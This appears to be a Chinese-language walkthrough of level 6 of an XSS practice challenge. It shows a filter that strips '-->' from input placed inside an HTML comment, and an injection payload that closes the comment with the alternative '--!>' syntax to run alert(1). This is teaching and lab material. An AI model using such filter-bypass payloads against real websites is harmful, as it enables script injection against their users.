 关卡
第六关
网页源码
1 function render (input) {
2 input = input.replace(/-->/g, '😂')
3 return '<!-- ' + input + ' -->'
4 }
XSS 注入点
内容
1 --!> <script>alert(1)</script><!--
注入后的
HTML 代码
<!-- --!> <script>alert(1)</script><!-- -->
绕过思路及
心得
本关的注入点处于注释符之间，而注释符的后半部被替换为一个😂，从
而防止了注释被闭合。我们需要知道两种注释方式，分别为：
① <!-- 注释内容 -->
② <!-- 注释内容 --!>
所以我们采用第二种注释方式通过本关。